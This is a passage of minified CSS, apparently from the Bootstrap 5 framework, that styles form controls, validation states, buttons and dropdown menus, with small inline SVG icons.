fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu{top:0;right:auto;left:100%}.dropend .dropdown-menu[data-bs-popper]{margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu{top:0;right:100%;left:auto}.dropstart .dropdown-menu[data-bs-popper]{margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 